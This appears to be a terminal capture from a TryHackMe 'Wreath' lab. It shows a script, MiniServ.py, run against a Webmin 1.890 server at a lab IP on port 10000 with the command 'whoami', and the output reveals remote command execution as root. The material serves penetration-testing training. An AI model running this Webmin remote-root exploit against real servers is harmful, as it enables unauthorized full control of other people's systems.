 ┌──(kali㉿kali)-[~/Projects/THM/wreath/vuln]
└─$ python MiniServ.py 10.200.73.200 10000 whoami
STAIN
WebMin 1.890-expired-remote-root
<h1>Error - Perl execution failed</h1>
<p>Your password has expired, and a new one must be chosen.
root
</p>
curl: (56) OpenSSL SSL_read: error:0A000126:SSL routines::unexpected eof while reading, errno 0
┌──(kali㉿kali)-[~/Projects/THM/wreath/vuln]
└─$